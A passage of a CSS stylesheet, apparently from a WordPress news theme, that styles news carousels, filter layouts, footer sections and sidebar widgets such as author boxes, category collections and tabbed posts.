	background: transparent;
	border: 1px solid var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-dots li.slick-active {
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-list {
	margin: 0 -10px;
}

.news-carousel article {
	padding: 0 10px;
}

.news-carousel .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: inline;
}

.news-carousel .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	color: var(--white-text);
}

.news-carousel .post-categories li {
	padding: 0 9px 2px;
	background-color: var(--theme-color-red);
}

.news-carousel .post-thumb-wrap {
	position: relative;
}

.news-carousel .post-meta span.post-comment:before,
.news-carousel .post-meta span.post-date:before {
	color: var(--white-text);
}

.news-carousel .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}


/*
	=========================================
	11.1 Carousel Layout One
	=========================================
	*/
.news-carousel.layout--one .slick-prev {
	left: 2px;
}

.news-carousel.layout--one .slick-next {
	right: 2px;
}

.news-carousel.layout--one .slick-arrow:hover {
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 26%);
	margin-top: -2px;
}

.news-carousel.layout--one .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-carousel.layout--one .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 15px 0 10px 0;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--two .post-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--one .post-meta span.post-comment:before,
.news-carousel.layout--one .post-meta span.post-date:before {
	color: var(--meta-text-color);
}

.news-carousel.layout--one .post-thumb-wrap img {
	width: 100%;
}


/*
	=========================================
	11.2 Carousel Layout Two
	=========================================
	*/
.news-carousel.layout--two .slick-arrow {
	border-radius: initial;
	top: 62%;
	width: 30px;
	height: 34px;
	background: transparent;
	border: 1px solid var(--white-text);
	color: var(--white-text);
	font-size: 0.8rem;
	box-shadow: none;
}

.news-carousel.layout--two .slick-arrow:hover {
	background-color: var(--white-text);
	color: var(--dark-bk-color);
}

.news-carousel.layout--two .slick-prev {
	left: 15px;
}

.news-carousel.layout--two .slick-next {
	right: 15px;
}

.news-carousel.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
	width: 100%;
}

.news-carousel.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.news-carousel.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.news-carousel.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.news-carousel.layout--two .post-title a {
	color: var(--white-text);
}

.news-carousel.layout--two .post-meta span,
.news-carousel.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}


/*
=========================================
12.0 Filter Layout
	 12.1 Filter Layout One
	 12.2 Filter Layout Two
=========================================
*/
.news-filter .post_title_filter_wrap {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	border-bottom: 2px solid var(--border-bottom-color);
	margin-bottom: 25px;
}

.news-filter h2.tn-block-title {
	flex: 0 1 50%;
	border-bottom: none;
	margin: 0;
}

.news-filter .filter-tab-wrapper {
	flex: 0 1 50%;
	text-align: right;
	padding-bottom: 0px;
}

.news-filter .tab-title {
	padding-right: 15px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
	font-family: var(--post-title-family);
	font-weight: 600;
}

.news-filter .tab-title:last-child {
	padding: 0;
}

.news-filter .tab-title.isActive {
	color: var(--theme-color-red);
}

.news-filter .row-wrap {
	display: flex;
	flex-wrap: wrap;
}

.news-filter .post-thumb-wrap {
	position: relative;
	align-self: flex-start;
}

.news-filter img {
	display: block;
}

.news-filter .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-filter .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 9px 1px;
}

.news-filter .featured-post .post-title {
	font-size: calc(var(--post-title-size)*1.1);
	margin: 15px 0 11px;
}

.news-filter .trailing-post .post-title {
	margin: 2px 0 8px 0;
	font-size: calc(var(--post-title-size)*0.85);
	line-height: 1.3;
}

.news-filter .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-filter .post-excerpt p {
	margin: 10px 0 0;
}

.news-filter .trailing-post .post-excerpt {
	display: none;
}

.news-filter .trailing-post .post-excerpt p {
	margin-top: 6px;
}

.featured-post .filter-item.no-feat-img .post-thumb-wrap {
	height: 305px;
	background-color: var(--noimg-bk-color);
}

.trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.news-filter.layout--two .trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	padding-bottom: 67%;
}

.news-filter .bottom-trailing-post .post-title {
	font-size: 1.2rem;
}

.retrieving-posts .filter-tab-content-wrapper .tab-content {
	opacity: 0.2;
}

.retrieving-posts .filter-tab-content-wrapper:after {
	content: url('../images/loader/loader_one.gif');
	position: absolute;
	left: 50%;
	top: 50%;
}

.ajax-load-more {
	position: relative;
}

.retrieving-posts .ajax-load-more:after {
	display: inline-block;
	content: url(../images/loader/loader_one_small.gif);
	position: relative;
	margin-left: 15px;
	position: absolute;
	top: 0;
}

/*
	=========================================
	12.1 Filter Layout One
	=========================================
	*/
.news-filter.layout--one,
.news-filter.layout--two {
	position: relative;
}

.news-filter.layout--one .featured-post {
	flex: 0 1 50%;
	padding-right: 13px;
}

.news-filter .featured-post article {
	padding-bottom: 15px;
}

.news-filter.layout--one .trailing-post {
	flex: 0 1 50%;
	padding-left: 13px;
}

/* Traling Post */
.news-filter.layout--one .trailing-post article {
	display: flex;
	flex-wrap: wrap;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 1px solid var(--border-bottom-color);
}

.news-filter.layout--one .trailing-post article:last-child {
	border-bottom: none;
}

.news-filter.layout--one .trailing-post .post-thumb-wrap {
	flex: 0 1 35%;
}

.news-filter.layout--one .trailing-post .post-element {
	flex: 0 1 65%;
	padding-left: 18px;
}

/* Bottom Traling Post */
.news-filter.layout--one .trailing-post.bottom-trailing-post {
	flex: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.8%;
}

.lefts-rightc-section .news-filter.layout--one .trailing-post.bottom-trailing-post article,
.leftc-rights-section .news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.4%;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article:nth-last-child(2) {
	border-bottom: none;
}


/*
	=========================================
	12.2 Filter Layout Two
	=========================================
	*/
.news-filter.layout--two .row-wrap {
	margin: 0 -13px;
}

.news-filter.layout--two .featured-post {
	flex: 0 1 50%;
	padding: 0 13px;
}

.news-filter.layout--two .trailing-post {
	flex: 0 1 50%;
}

/* Trailing Post */
.news-filter.layout--two .trailing-post {
	display: flex;
	flex-wrap: wrap;
}

.news-filter.layout--two .trailing-post article {
	flex: 0 1 50%;
	padding: 0 13px;
	margin: 0 0 20px 0;
}

.news-filter.layout--two .trailing-post .post-element {
	margin-top: 12px;
}


/* Bottom Trailing Post */
.news-filter .trailing-post.bottom-trailing-post {
	flex: 100%;
}

.news-filter .trailing-post.bottom-trailing-post article {
	flex: 0 1 33.33%;
}


/*
=========================================
13.0 Footer Section
=========================================
*/

/*
	=========================================
	13.1 Bottom Footer Four Column
	=========================================
	*/
.dark_bk .widget {
	background-color: transparent;
	padding: 0;
	margin: 10px 0;
}

.dark_bk .widget-title {
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_widget_title_widget {
	background-color: transparent;
	padding: 0 0 10px;
	margin: 10px 0;
	margin-bottom: 20px;
}

.dark_bk .widget-tabs-content .tab-item .post-title {
	color: var(--white-text);
}

.dark_bk h2.trendy-news-widget-title span,
.dark_bk .widget_trendy_news_posts_list_widget .card__content-title a,
.dark_bk .widget ul li a,
.dark_bk .widget ol li a,
.dark_bk .popular-posts-wrap .post-title a,
.dark_bk .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

.dark_bk .widget.widget_block ul,
.dark_bk .widget ul,
.dark_bk .widget.widget_block ol,
.dark_bk .widget .posts-list-wrap,
.dark_bk .wp-block-tag-cloud,
.dark_bk .widget.widget_block p,
.dark_bk .widget_trendy_news_popular_posts_widget {
	background-color: transparent;
	padding: 0;
	color: var(--white-text);
}

.dark_bk .post-card.author-wrap,
.dark_bk .widget .categories-wrap {
	background-color: transparent;
	color: var(--white-text);
}

.dark_bk .wp-block-tag-cloud a {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-content,
.dark_bk .widget.widget_block p,
.dark_bk .widget p,
.dark_bk .widget h2,
.dark_bk .widget a {
	color: var(--footer-text-color);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-item {
	border-bottom-color: #8a8a8c2e;
}

/* Footer Popular Post */
.widget .popular-posts-wrap .slick-track article {
	width: 100% !important;
	overflow: hidden;
}

footer .widget .popular-posts-wrap .slick-track article figure.post-thumb {
	max-width: 155px;
}

footer .main-footer {
	background-color: #000000ed;
	padding: 35px 0;
	display: flex;
	flex-wrap: wrap;
	margin-top: -1px;
}

footer .main-footer .row {
	display: flex;
	flex-wrap: wrap;
}

.footer-widget.column-one {
	flex: 100%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-two {
	flex: 0 1 50%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-three {
	flex: 0 1 33.33%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-four {
	flex: 0 1 25%;
	padding: 0 15px;
}

/* Responsive */
@media (max-width: 900px) {
	.main-footer .footer-widget.column-four {
		flex: 0 1 50%;
	}
}

@media (max-width: 768px) {
	footer .row {
		flex-direction: column;
	}
}

/*
	=========================================
	13.2 Bottom Footer Social Icons
	=========================================
	*/

.widget a.social-icon {
	margin-bottom: 7px;
	display: inline-block;
}

footer .social-icons-wrap {
	margin-bottom: 14px;
}

footer .social-icons-wrap a {
	color: var(--footer-bottom-link-color);
	margin: 0 5px 10px;
	display: inline-block;
}

footer .social-icons-wrap a i {
	font-size: 0.95rem;
	width: 42px;
	height: 42px;
	background: #3a3a3a;
	border-radius: 50%;
	text-align: center;
	line-height: 2.8;

}

footer .social-icons-wrap a:hover {
	color: var(--footer-bottom-link-color-hover);
}

/*
	=========================================
	13.3 Bottom Footer Menu
	=========================================
	*/
.bottom-menu {
	flex: 0 1 50%;
	text-align: right;
	margin: 6px 0;
}

.bottom-menu ul {
	margin: 0;
	padding: 0;
}

.bottom-menu ul li {
	display: inline-block;
	padding: 0 8px;
	font-family: var(--menu-family);
	text-transform: capitalize;
	font-weight: 600;
	font-size: 0.9rem;
	vertical-align: top;
}

.bottom-menu ul li a {
	text-decoration: none;
	color: var(--footer-bottom-link-color);
}

.bottom-menu a {
	color: var(--footer-bottom-link-color);
	text-decoration: none;
}

.bottom-menu a:hover,
.bottom-menu ul li a:hover,
.site-footer .site-info a:hover {
	color: var(--footer-bottom-link-color-hover);
}

.site-footer.dark_bk {
	border-top: 5px solid #d95f3d;
}

.site-footer .bottom-footer {
	padding: 20px 0;
	background-color: var(--dark-bk-color);
	text-align: center;
	margin-top: -1px;
}

.site-footer .bottom-footer .bottom-inner-wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.site-footer .site-info {
	color: var(--footer-bottom-text-color);
	font-size: 0.95rem;
	flex: 0 1 50%;
	text-align: left;
	margin: 6px 0;
	font-family: var(--content-family);
}

.site-footer .site-info a {
	color: var(--footer-bottom-author-color);
	text-decoration: none;
	font-size: 0.9rem;
}


/*
=========================================
14.0 Widgets
	
	Widget normalize
	14.1 Widget Comments
	14.2 Posts List Layout One
	14.3 Posts List Layout Two 
	14.4 Sidebar Author
	14.5 Sidebar Author Layout Two 
	14.6 Sidebar Category Collection Layout One
	14.7 Sidebar Category Collection Layout Two 
	14.8 Widget Title
	14.9 Align Center
	14.10 Widget Popular Post
	14.11 widget slider horizontal
	14.12 Widget carasoul
	14.13 Widget Tabbed Posts
	14.14 Opinion Widget

=========================================
*/

/* Widget normalize */
.widget.widget_block ul,
.widget ul,
.widget.widget_block ol,
.widget .posts-list-wrap {
	margin: 0;
	padding: 0px;
}

.widget .wp-block-page-list,
.widget .wp-block-latest-posts.wp-block-latest-posts__list,
.widget .menu {
	padding-left: 5px;
}

.widget ul li,
.widget ol li {
	border-bottom: 1px solid #8a8a8c2e;
	padding: 9px 0;
	font-size: calc(var(--post-title-size)*0.73);
	font-family: var(--post-title-family);
	list-style: none;
}

.widget ul li:last-child,
.widget ol li:last-child,
.widget_trendy_news_posts_list_widget .post-item:last-child {
	border-bottom: none;
}

.widget ul li a:before {
	content: '\f0da';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
}

.widget ul li a,
.widget ol li a,
.widget .no-comments.wp-block-latest-comments {
	color: var(--post-title-color);
	text-decoration: none;
	line-height: initial;
	padding-right: 5px;
	font-weight: 600;
}

.wp-calendar-table caption {
	padding: 10px 15px;
	font-weight: 600;
}

.wp-calendar-nav-prev a {
	text-decoration: none;
	color: var(--theme-color-red);
}

.widget.widget_recent_entries .post-date {
	display: block;
	color: var(--meta-text-color);
}

.widget.widget_block p {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: initial;
}

.widget.widget_block .wp-block-tag-cloud {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: center;
}

.widget.widget_block p.wp-block-tag-cloud {
	text-align: center;
}

.wp-block-tag-cloud a {
	text-decoration: none;
	font-size: 0.75rem !important;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 6px 12px;
	margin: 5px 5px 5px 0;
	font-family: var(--post-title-family);
	font-weight: 500;
}

.widget.widget_nav_menu .menu-item-has-children,
.widget.widget_nav_menu .page_item_has_children {
	padding-bottom: 0;
}

.widget.widget_nav_menu .menu-item-has-children .sub-menu,
.widget.widget_nav_menu .page_item_has_children .children {
	padding: 0;
	border-top: 1px solid #8a8a8c2e;
	margin-top: 10px;
}

.widget.widget_nav_menu .sub-menu li.menu-item-has-children,
.widget.widget_nav_menu .children li.page_item_has_children {
	border-bottom: none;
}

.wp-block-search__input {
	width: 100%;
}

.widget_search {
	background-color: var(--inner-container-bk);
	padding: 10px 15px 15px;
}

.secondary-sidebar .widget_search label {
	font-weight: 600;
	font-size: 18px;
	padding-bottom: 7px;
	display: inline-block;
	vertical-align: middle;
}

.wp-block-search__button,
.widget.widget_search .search-submit {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	border: none;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 17px;
	padding: 5px 12px;
	padding-bottom: 4px;
	vertical-align: middle;
}

.widget.widget_search .search-submit {
	padding: 10px 12px;
	vertical-align: top;
}

.wp-block-search__button:hover {
	cursor: pointer;
	opacity: 0.9;
}

/* 14.1 Widget Comments */
.wp-block-latest-comments li {
	margin-bottom: 0;
}

.wp-block-latest-comments__comment img {
	margin-top: 4px;
}

.widget .wp-block-latest-comments__comment-author {
	color: var(--theme-color-red);
	font-style: italic;
	font-size: 1rem;
}

.wp-block-latest-comments__comment-link {
	font-weight: 500;
}

.wp-block-latest-comments__comment-meta time {
	margin-top: 10px;
	font-size: 0.8rem;
	color: var(--meta-text-color);
}

.widget .wp-block-latest-comments__comment-excerpt p {
	padding: 0;
	margin-bottom: 0;
	font-size: 0.9rem;
}

/* 14.2 Posts List Layout One*/

.widget_trendy_news_posts_list_widget .post-item {
	display: flex;
	flex-wrap: wrap;
	padding: 12px 0;
	border-bottom: 1px solid var(--border-bottom-color);
}

.widget_trendy_news_posts_list_widget .post-item:first-child {
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: 80px;
	overflow: hidden;
}

.widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb {
	max-height: 180px;
	overflow: hidden;
}

.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb,
.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: initial;
}



.widget_trendy_news_posts_list_widget .post-item .post_thumb_image {
	flex: 0 1 30%;
}

.widget_trendy_news_posts_list_widget .post-item .post-content-wrap {
	flex: 0 1 70%;
	padding-left: 15px;
}

.widget_trendy_news_posts_list_widget img {
	height: 100%;
	object-fit: cover;
	object-position: center center;
	width: 100%;
}

.widget_trendy_news_posts_list_widget .card__content-category {
	margin: 0 0 6px 0;
	display: inline-block;
	margin-right: 8px;
}

.widget_trendy_news_posts_list_widget .card__content-category a {
	color: var(--theme-color-red);
	text-decoration: none;
	font-weight: var(--meta-weight);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
}

.widget_trendy_news_posts_list_widget .card__content-title {
	line-height: 1.3;
	font-size: calc(var(--post-title-size)*0.75);
}

.widget_trendy_news_posts_list_widget .card__content-title a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.widget_trendy_news_posts_list_widget .post-content {
	margin-top: 8px;
	font-size: 0.85rem;
	color: var(--main-content-text-color);
	font-family: var(--content-family);
}

/* 14.3 Posts List Layout Two */
.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child {
	flex-direction: column;
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: var(--post-title-size);
}

.secondary-left-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.secondary-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.site-footer .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: calc(var(--post-title-size) * 0.85);
}


.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-content-wrap {
	padding-left: 0;
	padding-top: 3px;
}

/* 14.4 Sidebar Author */
.widget_trendy_news_author_info_widget h2.widget-title {
	text-align: center;
	padding: 10px;
}

.widget_trendy_news_author_info_widget.layout-two h2.widget-title {
	text-align: left;
	padding: 10px 0;
}

.author-wrap.layout-one {
	text-align: center;
}

.author-wrap.layout-one .post-thumb {
	width: 150px;
	height: 150px;
	margin: 0 auto;
	margin-bottom: 10px;
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.author-wrap.layout-one .post-thumb img {
	border-radius: 48%;
	width: 150px;
	height: 150px;
	object-fit: cover;
}

.author-wrap.layout-one .author-thumb-wrap span {
	color: var(--theme-color-red);
}

.author-name {
	margin: 10px 0 4px;
}

.author-name a {
	text-decoration: none;
	color: inherit;
}

.author-desc {
	font-size: 0.93rem;
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
}

/* 14.5 Sidebar Author Layout Two */
.author-wrap.layout-two .author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .author-thumb-wrap span {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 3px 6px;
	background: var(--theme-color-red);
	color: var(--white-text);
	border-radius: 3px;
}

.author-wrap.layout-two .post-thumb {
	min-height: 220px;
	background-color: var(--theme-color-red);
	border-radius: 3px;
}

.author-wrap.layout-two img {
	border-radius: 3px;
	display: block;
	width: 100%;
	height: auto;
}

.author-wrap.layout-two .bmm-author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .bmm-author-thumb-wrap .author-tag {
	position: absolute;
	bottom: 0;
	z-index: 9;
	background-color: var(--theme-color-red);
	border-radius: 2px;
	padding: 4px 8px;
	color: var(--white-text);
	font-size: 15px;
}

/* 14.6 Sidebar Category Collection Layout One */
.widget {
	background-color: var(--inner-container-bk);
	padding: 15px;
}

.widget .categories-wrap.layout-one .category-item {
	position: relative;
	margin-bottom: 15px;
}

.widget .categories-wrap.layout-one .category-item:last-child {
	margin-bottom: 0;
}

.widget .categories-wrap.layout-one img {
	height: 100px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.widget .categories-wrap.layout-one .cat-meta-wrap {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: var(--white-text);
	text-decoration: none;
	background: #00000070;
	padding: 5px 8px;
	width: 60%;
	text-align: center;
}

.widget .categories-wrap.layout-one .post-title {
	display: flex;
	display: flex;
	flex-direction: column;
	text-align: center;
}

.categories-wrap.layout-one span.category-count:before {
	content: '-';
	padding: 0 5px;
}

.categories-wrap.layout-one .category-count {
	font-style: italic;
	font-size: 14px;
}

/* 14.7 Sidebar Category Collection Layout Two */
.categories-wrap.layout-two .category-item {
	position: relative;
	margin-bottom: 20px;
}

.categories-wrap.layout-two .category-item:last-child {
	margin-bottom: 0;
}

.categories-wrap.layout-two .category-item:hover .cat-meta {
	height: 80px;
}

.categories-wrap.layout-two .category-item img {
	height: 80px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.categories-wrap.layout-two .category-item a {
	position: absolute;
	bottom: 0;
	text-decoration: none;
	width: 100%;
}

.categories-wrap.layout-two .cat-meta {
	height: 40px;
	display: flex;
	align-items: center;
	background: linear-gradient(90deg, rgb(217 95 61 / 61%) 0%, rgb(0 0 0 / 54%) 100%);
	color: var(--white-text);
	padding: 0 15px;
	justify-content: space-between;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.categories-wrap.layout-two .category-count {
	font-style: italic;
	font-size: 12px;
}

.categories-wrap.layout-two .cat-meta span.news_text {
	padding-left: 4px;
}

/* 14.8 Widget Title */
.widget_trendy_news_widget_title_widget {
	margin-bottom: 0;
	background: var(--inner-container-bk);
	padding: 20px 15px 10px 15px;
	padding-bottom: 0px !important;
	z-index: 9;
	margin-bottom: calc(var(--theme-block-top-border-height) * -1);
}

.widget_trendy_news_widget_title_widget h2.trendy-news-widget-title {
	margin-bottom: 0;
}

.widget.widget_text P {
	margin-top: 0;
}

h2.widget-title {
	padding: 0 15px 15px 0px;
	margin: 0;
	font-size: var(--post-title-size);
}

/* 14.9 Align Center */
.trendy-news-widget-title.align--center {
	text-align: center;
}

.trendy-news-widget-title.align--center span:before {
	left: 50%;
	transform: translateX(-50%);
	border-left: 5px solid transparent;
}

/* Align Right */
.trendy-news-widget-title.align--right {
	text-align: right;
}

.trendy-news-widget-title.align--right span:before {
	border-right: 0;
	border-left: 5px solid transparent;
	left: initial;
	right: 0;
}

/* 14.10 Widget Popular Post */
.widget_trendy_news_popular_posts_widget {
	padding: 15px;
}

.widget_trendy_news_popular_posts_widget ul.post-categories {
	background-color: transparent;
	margin-top: 5px;
	padding: 0;
}

.widget_trendy_news_popular_posts_widget ul.post-categories li {
	border-bottom: none;
	padding: 0;
	margin: 0 5px 0 0;
}

.widget_trendy_news_popular_posts_widget ul li a:before {
	display: none;
}

@media (max-width: 940px) {
	.widget .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 160px;
	}
}

/* 14.11 widget slider horizontal **/
.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap {
	display: grid;
	max-height: 500px;

}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -48px;
	height: 28px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 5px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow i {
	font-size: 14px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: -13px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 55px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	top: -20px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: 12px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 60px;
}


.widget_trendy_news_popular_posts_widget article.no-feat-img figure {
	background: var(--noimg-bk-color);
	height: 80px;
}

/* 14.12 Widget carasoul **/
.trendy-news-widget-carousel-posts .slick-prev {
	position: absolute;
	top: -20px;
	right: 60px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-next {
	position: absolute;
	top: -20px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-prev i {
	padding-bottom: 2px;
}

.trendy-news-widget-carousel-posts .slick-arrow {
	cursor: pointer;
}

.trendy-news-widget-carousel-posts.local_vertical_slider .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap {
	display: grid;
}


.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-item {
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-element .post-categories {
	display: none;
}


.trendy-news-widget-carousel-posts .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap h2 {
	margin: 10px 0 5px 0;
	font-size: var(--post-title-size);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 0.8rem;
}

/** Horizongtal Arrow **/
.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-prev i {
	padding-bottom: 0px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: -45px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow.slick-prev {
	right: 50px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 5px;
	z-index: 999;
}

.trendy-news-widget-carousel-posts.local_vertical_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 30px;
	z-index: 999;
}

.news-carousel.layout--one .slick-arrow i {
	color: var(--theme-color-red);
}

/** news carasoul layout two **/
.trendy-news-widget-carousel-posts.layout--two {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap .post-categories {
	display: none;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories {
	margin-bottom: 8px;
}

.trendy-news-widget-carousel-posts.layout--two article {
	position: relative;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
}

.trendy-news-widget-carousel-posts.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.trendy-news-widget-carousel-posts.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	font-weight: 400;
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-title a {
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-meta span,
.trendy-news-widget-carousel-posts.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 0 0;
}

/* 14.13 Widget Tabbed Posts */
.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

.tabbed-widget i {
	padding-top: 5px;
	padding-right: 5px;
	display: block;
	width: 100%;
}

.tabbed-widget-tabs {
	display: flex;
}

.tabbed-widget-tabs .tabbed-widget {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
}

.tabbed-widget-tabs .tabbed-widget {
	background-color: #f1f1f1;
	padding: 5px 10px;
	color: #333333;
	text-align: center;
	font-weight: 600;
	margin-right: 15px;
	flex: 1;
	border-bottom: none;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tabbed-widget-tabs .tabbed-widget:last-child {
	margin-right: 0px;
}

